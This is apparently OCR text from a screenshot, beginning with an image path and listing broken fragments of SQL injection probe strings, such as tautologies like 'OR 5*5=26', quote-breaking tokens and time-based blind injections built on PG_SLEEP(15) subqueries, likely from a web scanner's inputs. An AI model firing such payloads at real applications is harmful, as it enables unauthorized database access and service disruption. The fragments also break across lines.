
'yzQu5Dfb'='
'sc2r1auf'='
1-1 OR 364=(SELECT
-1' OR 5*5=26 
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
1-1 OR 977=(SELECT
Bangladesh0"XO
977 FROM
PG_SLEEP(15))--
1-1) OR 953=
1-1 OR 472=(
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))
@@ZQ72G
-1" OR 5*5=26 
"xA63RCsc"="
-1' OR 5*5=26 or
if(now()=sysdat
'sc2r1auf'='
-1" OR 5*5=25 or
1-1) OR 35=(
"EnG2vPAW"="
35 FROM
PG_SLEEP(15))